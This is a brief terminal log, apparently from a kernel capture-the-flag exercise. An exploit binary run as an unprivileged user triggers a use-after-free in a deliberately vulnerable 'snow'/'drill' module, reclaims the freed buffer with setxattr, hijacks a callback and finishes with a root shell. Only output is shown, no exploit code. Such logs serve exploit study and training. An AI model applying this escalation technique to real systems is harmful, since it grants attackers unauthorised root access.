 ~ $ [    2.350643] input: ImExPS/2 Generic Explorer Mouse as /devices/platform/
~ $ ls
exp
~ $ ./exp
begin as: uid=1000, euid=1000
[+] payload:
        start at 0x7fced41c1000
        callback at 0x7fced41c1008
        callback 401d05
[    6.208150] snow: kmalloc'ed buf at ffff888004529800 (size 1024)
SNOW_ACT_ALLOC success
[    6.209071] drill: exec callback ffffffffc000007a for item ffff888004529800
[    6.209658] normal snow_callback ffffffffc000007a!
SNOW_ACT_CALLBACK success
[    6.210888] snow: free buf at ffff888004529800
SNOW_ACT_FREE success
setxattr returned -1
[    6.212597] drill: exec callback 401d05 for item ffff888004529800
NULL_ACT_CALLBACK success
[+] finish as: uid=0, euid=0, start sh...
/home/ctf #